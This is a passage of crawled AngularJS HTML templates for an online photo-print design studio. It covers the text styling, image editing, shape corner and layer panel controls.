          on-touch-end="strokeWidth(activeObject.strokeWidth, false)"
          on-touch-change="strokeWidth(activeObject.strokeWidth, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.textBackgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.textBackgroundColorCMYK"
          ng-model="activeObject.textBackgroundColor"
          on-color-select="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, true)"
          on-color-change="textBackgroundColor(activeObject.textBackgroundColor, activeObject.textBackgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'textBackgroundColor', {'textBackgroundColor': activeObject.textBackgroundColor, 'textBackgroundColorCMYK': activeObject.textBackgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="textBackgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </div>
    <h6 class="section-header mb-2"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      {{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_BOX }}
    </h6>
    <div class="d-flex align-items-center"
      ng-if="appConfiguration.config.textCustomization.enableBorder || appConfiguration.config.control.paragraph.settings.backgroundColor === true"
      ng-class="{ disabled: activeObject.path }">
      <div class="align-items-center d-flex mr-2" ng-if="appConfiguration.config.textCustomization.enableBorder">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER }}</label>
        <input rx-colorpicker="{}" class="form-control" selected-cmyk-color="activeObject.rxBorder.colorCMYK"
          ng-model="activeObject.rxBorder.color"
          on-color-select="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-color-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-color-picker-cancel="colorPickerCancel()">
        <input type="number" class="form-control form-control-lg ml-2" value="1"
          step="{{appConfiguration.config.control.common.settings.stroke.step}}" min="0"
          max="{{ activeObject.maxStrokeWidth }}" reg-ex-input ng-pattern="/^[0-9]+([,.][0-9]+)?$/"
          ng-model="activeObject.rxBorder.width"
          on-long-press="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, true)"
          on-touch-end="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)"
          on-touch-change="setTexboxBorder(activeObject.rxBorder.color, activeObject.rxBorder.colorCMYK, activeObject.rxBorder.width, false)">
      </div>
      <div class="align-items-center d-flex color-picker"
        ng-if="appConfiguration.config.control.paragraph.settings.backgroundColor === true" ng-class="{ disabled: activeObject.path || (activeObject.shadow !== null && (activeObject.shadow.offsetX !== 0 || activeObject.shadow.offsetY !== 0)) }">
        <label class="control-label mr-2 mb-0">{{ appConfiguration.labels.STUDIO_PHOTOBOOK_LABEL_LEFT_PABEL_BACKGROUND_HEADING
          }}</label>
        <input rx-colorpicker="{}" selected-cmyk-color="activeObject.backgroundColorCMYK"
          ng-model="activeObject.backgroundColor"
          on-color-select="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, true)"
          on-color-change="backgroundColor(activeObject.backgroundColor, activeObject.backgroundColorCMYK, false)"
          on-color-picker-cancel="colorPickerCancel()"
          apply-to-all="applyColorToAll(activeObject.type, 'backgroundColor', {'backgroundColor': activeObject.backgroundColor, 'backgroundColorCMYK': activeObject.backgroundColorCMYK}, lastSelectedColor)"
          style="visibility:hidden; display:none;">
        <button class="btn btn-clear ml-2" type="button" ng-click="backgroundColor('', undefined, false)">
          <i class="rxicon rxicon-line-shape text-danger"></i>
        </button>
      </div>
    </script>
    <script type="text/ng-template" id="specialCharacter.html">
      <div class="special-font-list">
        <ul class="list-unstyled font-lg">
          <li ng-repeat="specialCharacter in appConfiguration.config.textCustomization.specialCharacters" ng-click="addSpecialCharacter(specialCharacter.value)"> {{ specialCharacter.label }} </li>
        </ul>
      </div>
    </script>
    <script type="text/ng-template" id="TextSpacePopover.html">
      <div class="row narrow-gutter align-items-center">
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_HEIGHT }}" tooltip-placement="bottom" ng-class="{ disabled: activeObject.path }">
            <i class="far fa-text-height fa-lg"></i>
        </label>
        <div class="col" ng-class="{ disabled: activeObject.path }">
          <input type="number" class="form-control form-control-lg" min="0" step="{{appConfiguration.config.control.paragraph.settings.lineHeight.step}}" reg-ex-input ng-pattern="/^\d+(\.\d+)?$/" ng-model="activeObject.lineHeight" on-long-press="lineHeight(activeObject.lineHeight, true)" on-touch-end="lineHeight(activeObject.lineHeight, false)" on-touch-change="lineHeight(activeObject.lineHeight, false)">
        </div>
        <label class="control-label col-auto" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_LINE_CHAR_WIDTH }}" tooltip-placement="bottom">
            <i class="far fa-text-width fa-lg"></i>
        </label>
        <div class="col mr-2">
            <input type="number" class="form-control form-control-lg" min="-200" max="800" step="1" ng-model="activeObject.charSpacing" on-long-press="changeCharacterSpacing(activeObject.charSpacing, true)" on-touch-end="changeCharacterSpacing(activeObject.charSpacing, false)" on-touch-change="changeCharacterSpacing(activeObject.charSpacing, false)">
        </div>
      </div>
    </script>
  </div>

  <script type="text/ng-template" id="mobileTextEditor">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-body">
      <textarea class="form-control" id="paragraphTextarea" rows="4" ng-model="paragraph.text"></textarea>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="save()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK}}</button>
      <button class="btn btn-link" ng-click="close()">{{appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL}}</button>
    </div>
  </div>
  </script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/image.html?1011
body_size: 3362
content:
<div ng-init="initimageControl()">
    <button class="btn btn-link" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') !== -1 || activeObject.imageType === 'noImage')" ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom">
        <i class="far fa-retweet font-lg pr-1"></i>
		<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
	</button>
	<div class="d-flex align-items-center" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1 && activeObject.imageType !== 'noImage')">
		<div class="image-info border rounded-lg py-1 mb-0 mr-2" ng-if="(appConfiguration.config.imageQuality.enabled && (appConfiguration.config.imageQuality.position === 'propertyPanel' || appConfiguration.config.imageQuality.position === 'both')) && imageQuality">
			<span ng-switch="imageQuality">
				<span ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom" class="px-1">
					  <i class="far fa-qrcode fa-lg pr-1"></i>
					  <span class="d-md-inline-block d-none">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}</span>
				</span>
				<span ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom" class="px-1">
					<i class="far fa-check text-info fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-info">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}</span>
				</span>
				<span class="highQuality px-2" ng-switch-when="high" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}" tooltip-placement="bottom">
					<i class="far fa-check text-success fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-success">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}</span>
				</span>
				<span class="mediumQuality px-1" ng-switch-when="medium" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-warning fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-warning">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}</span>
				</span>
				<span class="lowQuality px-2" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
					<i class="fas fa-exclamation text-danger fa-lg pr-1"></i>
					<span class="d-md-inline-block d-none text-danger">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}</span>
				</span>
			</span>
		</div>
		<div class="fotolia-price d-flex align-items-center mr-3" ng-if="activeObject.stockImageDetails" ops-loader="fotoliaLoader">
			<img width="25" ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
			<div class="d-flex flex-column font-sm ml-2">
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.stockImageDetails].price }}</div>
				<div ng-if="fotoliaPrice[activeObject.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.stockImageDetails].totalImages }})</div>
			</div>
		</div>
		<div class="d-flex align-items-center py-2 image-adjust" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			 <button class="btn btn-square mr-2" ng-click="zoomBy(0,0,-1)"  on-button-long-press="zoomBy(0,0,-1, true)" on-touch-end="zoomBy(0,0,-1, false)" on-touch-change="zoomBy(0,0,-1, false)" ng-disabled="isButtonDisabled('zoomOut')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-minus2 fa-xs"></i>
			</button>
			<input type='range' ng-model-options="{ updateOn: 'input'}" ng-change="updatePanZoomStep(true)" ng-mouseup="updatePanZoomStep(false)" ng-model='activeObject.panZoomStep' ng-disabled="isButtonDisabled('panZoomSteper')" min='{{activeObject.panZoomMinStep}}' max='20' step='0.01' class="panZoomStep custom-range px-1 mr-2" />
			<button class="btn btn-square" ng-click="zoomBy(0,0,1)" on-button-long-press="zoomBy(0,0,1, true)" on-touch-end="zoomBy(0,0,1, false)" on-touch-change="zoomBy(0,0,1, false)" ng-disabled="isButtonDisabled('zoomIn')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-plus2 fa-xs"></i>
			</button>
	    </div>
		<div class="d-flex align-items-center move-buttons pl-2 pr-2 border-right" ng-if="['qrcode'].indexOf(activeObject.imageType) === -1">
			<button class="btn btn-square m-0" ng-click="zoomBy(1,0,0)" on-button-long-press="zoomBy(1,0,0, true)" on-touch-end="zoomBy(1,0,0, false)" on-touch-change="zoomBy(1,0,0, false)" ng-disabled="isButtonDisabled('left')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_LEFT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-left"></i>
			</button>
			<div class="d-flex flex-column mx-1">
				<button class="btn btn-square mx-0 mt-0" ng-click="zoomBy(0,1,0)" on-button-long-press="zoomBy(0,1,0, true)" on-touch-end="zoomBy(0,1,0, false)" on-touch-change="zoomBy(0,1,0, false)" ng-disabled="isButtonDisabled('top')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_UP }}" tooltip-placement="bottom">
					<i class="far fa-arrow-up"></i>
				</button>
				<button class="btn btn-square m-0" ng-click="zoomBy(0,-1,0)" on-button-long-press="zoomBy(0,-1,0, true)" on-touch-end="zoomBy(0,-1,0, false)" on-touch-change="zoomBy(0,-1,0, false)" ng-disabled="isButtonDisabled('bottom')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_DOWN }}" tooltip-placement="bottom">
					<i class="far fa-arrow-down"></i>
				</button>
			</div>
			<button class="btn btn-square m-0" ng-click="zoomBy(-1,0,0)" on-button-long-press="zoomBy(-1,0,0, true)" on-touch-end="zoomBy(-1,0,0, false)" on-touch-change="zoomBy(-1,0,0, false)" ng-disabled="isButtonDisabled('right')" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MOVE_RIGHT }}" tooltip-placement="bottom">
				<i class="far fa-arrow-right"></i>
			</button>
		</div>
		<button ng-click="replaceImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}" tooltip-placement="bottom" tooltip-append-to-body="true" type="button" class="btn btn-link">
			<i class="far fa-retweet font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_REPLACE }}</span>
		</button>
		<button ng-click="resetImage()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-reset-image font-lg pr-1"></i>
			<span class="d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_RESET }}</span>
		</button>
		<div class="px-1 mx-1 py-1 border-left border-right d-flex">
			<button class="btn btn-link" ng-click="flipX()" ng-class="{ active: activeObject.flipX }" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-vertical fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button class="btn btn-link" ng-click="flipY()" ng-class="{ active: activeObject.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-reflect-horizontal fa-lg">
					<span class="path1"></span><span class="path2"></span>
				</i>
			</button>
			<button ng-if="imageMaskAndBorderType !== 'none' && isNotBackgroundImage === true" class="btn btn-link" ng-click="enableImageBorderRightPanel()" tooltip-append-to-body="true" uib-tooltip='{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_BORDER : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_MASK) }}' tooltip-placement="bottom">
				<i class="rxicon rxicon-mask font-md pr-1"></i>
				<span class="d-none d-xl-inline-block">{{ ((imageMaskAndBorderType === "both") ? appConfiguration.labels.STUDIO_COMMON_LABEL_MASK_AND_BORDER : (imageMaskAndBorderType === "borderOnly") ? appConfiguration.labels.STUDIO_COMMON_LABEL_BORDER : appConfiguration.labels.STUDIO_COMMON_LABEL_MASK) }}</span>
			</button>
            <div ng-if="( activeObject.imageDetails.imageEnhancement.upScale === true || activeObject.imageDetails.imageEnhancement.removeBackground === true ) && !( activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true )" ng-include src="'imageEnhancement'"></div>
		</div>
		<div class="image-clip-magic" ng-if="appConfiguration.config.clipMagic.enabled && !(activeObject.stockImageDetails || imageQuality == 'vector')" >
			<button class="btn btn-secondary btn-sm py-2 px-2 ml-1 mb-1" ng-click="clipmagic()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLIPMAGIC }}" tooltip-placement="bottom">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC }} <i class="rxicon-transparent fa-lg"><span class="path1"></span><span class="path2"></span></i></button>
		</div>
		<button ng-if="isNotBackgroundImage === false" ng-click="setAdjustable()" ng-class="{ active: activeObject.isAdjustable === false }" uib-tooltip="{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}" tooltip-placement="bottom" tooltip-append-to-body="true" class="btn btn-link">
			<i class="rxicon rxicon-scale font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_BACKGROUND_PROPERTY_TRIM_BACKGROUND_TITLE }}</span>
		</button>
		<button ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1) && isNotBackgroundImage !== true" class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
			<i class="rxicon rxicon-apply-to-all font-lg pr-1"></i>
			<span class="text-truncate d-none d-xl-inline-block">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
		</button>
		<button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="isNotBackgroundImage === true">
			<i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i>
			{{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
		</button>
	</div>
	<div class="more-property py-1" ng-if="(placeHoderTypes.indexOf('imagePlaceHolder') === -1)" uib-collapse="appConfiguration.propertyPanel.collapsible">
		<div class="d-flex align-items-center">
			<button ng-if="!appConfiguration.config.disableImageCustomization && ['qrcode'].indexOf(activeObject.imageType) === -1 && isNotBackgroundImage === true" class="btn btn-link" ng-click='openImageEditor()' tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_CLICK_CROP }}" tooltip-placement="bottom" ng-disabled="activeObject.isAdjustable === false">
				<i class="rxicon rxicon-crop-image fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_PANEL_BUTTON_LABEL_CROP }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.colormatrix.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageColorsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-filter font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_FILTERS_TITLE }}</span>
			</button>
			<button ng-if="activeObject.imageDetails.disableAdjustmentsAndColorFilter !== true && ['vector', 'qrcode'].indexOf(activeObject.imageType) === -1 && !appConfiguration.config.disableImageCustomization && appConfiguration.config.imageFilters.adjustments.enabled === true" class="btn btn-link" ng-click="openImageEditor({'tab': 'imageAdjustmentsFilter'})" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-adjust fa-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_ENHANCE_TITLE }}</span>
			</button>
			<button ng-if="isNotBackgroundImage && activeObject.changeable === true && appConfiguration.config.autoFill.enabled === true"" class="btn btn-link" ng-click="swapImage()" tooltip-append-to-body="true" uib-tooltip="{{ appConfiguration.labels.appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}" tooltip-placement="bottom">
				<i class="fas fa-exchange-alt font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SWAP_IMAGE }}</span>
			</button>
			<button ng-if="activeObject.isMovable === true && !appConfiguration.config.disableImageCustomization && isNotBackgroundImage === true && (backgroundPanel.background.changeable === true || appConfiguration.isAdmin === true)" class="btn btn-link" ng-click="setAsBackground()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-set-bg font-lg pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SET_AS_BACKGROUND }}</span>
			</button>
			<button class="btn btn-link" ng-if="appConfiguration.config.convertSvgToClipart === true && activeObject.imgExt == '.svg' && ['backgroundImage'].indexOf(activeObject.subType) === -1" ng-click="convertSvgToClipartPreview()" uib-tooltip="{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}" tooltip-placement="bottom">
				<i class="rxicon rxicon-clip-art font-md pr-1"></i>
				<span>{{ appConfiguration.labels.STUDIO_CONVERT_TO_CLIPART }}</span>
			</button>
			<div  ng-if="activeObject.imageDetails.imageEnhancement.upScale === true && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-include src="'imageEnhancement'"></div>
		</div>
	</div>
	<script type="text/ng-template" id="editMaskPopover.html">
		<div class="form-inline">
			<div class="btn-group w-100 d-flex flex-wrap justify-content-center">
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipX()" ng-class="{ active: activeObject.rxMask.flipX }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="xicon rxicon-reflect-vertical font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_HORIZONTAL }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskFlipY()" ng-class="{ active: activeObject.rxMask.flipY }" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-reflect-horizontal font-lg"><span class="path1"></span><span class="path2"></span></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_FLIP_VEERTICLE }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle(true)" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-right font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}</span>
				</button>
				<button class="btn btn-secondary btn-sm w-25" ng-click="maskAngle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}" tooltip-placement="bottom">
					<span class="tool-icon pb-md-1"><i class="rxicon rxicon-rotate-left font-lg"></i></span>
					<span class="d-none d-md-block">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 }}</span>
				</button>
			</div>
		</div>
	</script>
</div>
<script type="text/ng-template" id="svgToClipartPreviewModal">
	<div class="modal-header">
			<h4 class="modal-title float-left">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_PREVIEW }}</h4>
			<button data-dismiss="modal" class="close" type="button" ng-click="close()">
				<i class="far fa-times"></i>
			</button>
	</div>
	<div class="modal-body">
		<div id="clipartPreview">
			<canvas id="clipartPreviewCanvas"></canvas>
		</div>
	</div>
	<div class="modal-footer text-center">
		<button class="btn btn-primary" type="button" ng-click="convertSvgToClipart()">{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPART_CONVERT }}</button>
		<button class="btn btn-link" type="button" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
	</div>
</script>
<script type="text/ng-template" id="imageEnhancement">
    <div class="d-flex align-items-center justify-content-between pl-2" ng-if="(appConfiguration.config.control.image.settings.imageEnhancement.removeBackground || appConfiguration.config.control.image.settings.imageEnhancement.upScale) && ((activeObject.imageDetails.imageEnhancement.upScale === true) || (activeObject.imageDetails.imageEnhancement.removeBackground === true))">
            <div class="d-flex align-items-center pr-3" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.upScale && activeObject.imageDetails.imageEnhancement.upScale === true">
                <span class="img-tool-label w-auto pr-2">{{appConfiguration.labels.STUDIO_IMAGE_PANEL_ENHANCE_IMAGE_UPSCALE_HEADING}}</span>
                <div class="align-self-center pl-2 rx-range-slider-all-control d-flex flex-wrap justify-content-between rotate-range">
                    <span class="range-left">0</span>
                    <span class="range-left pr-1">2</span>
                    <span class="range-center pr-1">4</span>
                    <span class="range-left pr-1">6</span>
                    <span class="range-right">8</span>
                    <input type='range' class="custom-range" ng-change="enhanceImage('imageEnhanceUpScale', activeObject.imageDetails.imageEnhancement.upScaleValue)" ng-model="activeObject.imageDetails.imageEnhancement.upScaleValue" ng-model-options="{updateOn: 'mouseup'}" min="0" max="8" step="2"/>
                </div>
            </div>
            <button class="btn btn-link" type="button" ng-if="appConfiguration.config.control.image.settings.imageEnhancement.removeBackground && activeObject.imageDetails.imageEnhancement.removeBackground === true" ng-click="enhanceImage('imageEnhanceRemoveBackground')">
                <i class="rxicon rxicon-transparent font-md pr-1"></i>
                <span>{{appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_CLIPMAGIC}}</span>
            </button>
        </div>
</script>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/roundedRectangle.html?1011
body_size: 220
content:
<div class="d-flex align-items-center pr-3 mr-2 border-right pl-1" ng-init="initRoundedRect()">
    <label class="pr-2">{{ appConfiguration.labels.STUDIO_SHAPE_PROPERTY_LABEL_CORNER }}</label>
    <input type="number" class="form-control form-control-lg nr-1" step="1" min="0" max="{{ activeObject.roundedRectMaxCorner }}" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.rx" on-long-press="updateCorner(activeObject.rx, true)" on-touch-end="updateCorner(activeObject.rx, false)" on-touch-change="updateCorner(activeObject.rx, false)">
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Theme/tealGreen/Templates/CenterPanel/layerPanel.html?1011
body_size: 916
content:
<div class="card layerPanel" ng-init="layerPanel.init()">
    <div class="card-header">
        {{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_LAYERS }}
        <i class="rxicon rxicon-cancel float-right pt-1" ng-click="closeLayerPanel()"></i>
    </div>
    <div class="card-body p-0">
        <ul class="list-group list-group-flush">
            <li class="list-group-item px-2 py-1" ng-repeat="layer in filterItems = (layerPanel.layers | filter:{isDeleted: false}).reverse()" ng-class="{'active': layer.uniqueId == activeObject.uniqueId, 'layer-disable': (!layer.selectable || layer.groupUniqueId !== undefined), 'layer-visible-hide': !layer.visible  }">
                <div class="row narrow-gutter align-iteams-center">
                    <div class="col-1 border-right">
                        <i class="far fa-lg text-primary" ng-class="{'fa-eye': layer.visible, 'fa-eye-slash': !layer.visible}" ng-click="layer.selectable && layer.groupUniqueId === undefined && layerPanel.toggleVisibility(layer)" ng-if="['rxMonth', 'rxWeek'].indexOf(layer.type) === -1"></i>
                    </div>
                    <div class="col-1 layer-type-icon" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <i class="{{ layer.layerPanelClass }}"></i>
                    </div>
                    <div class="col-7" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && layerPanel.setFocus(layer)">
                        <span ng-bind="layer.text | limitTo:15"></span>
                    </div>
                    <div class="col-1">
                        <i class="rxicon fa-lg" ng-class="{'rxicon-lock': !layer.selectable && layer.groupUniqueId === undefined, 'rxicon-un-lock': layer.selectable && layer.groupUniqueId === undefined, 'layer-not-changeable': !layer.changeable  }" ng-click="layer.visible && layer.groupUniqueId === undefined && layerPanel.toggleLock(layer)"></i>
                    </div>
                    <div class="col-1">
                        <i class="rxicon font-md rxicon-delete_in_layer" ng-click="layer.visible && layer.selectable && layer.groupUniqueId === undefined && (layer.imageType !== 'monthPlaceHolder' || layer.imageType !== 'weekPlaceHolder') && layerPanel.remove(layer)" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" tooltip-placement="left" ng-if="layer.movable !== false && layer.imageType !== 'monthPlaceHolder'"></i>
                    </div>
                    <div class="col-1">
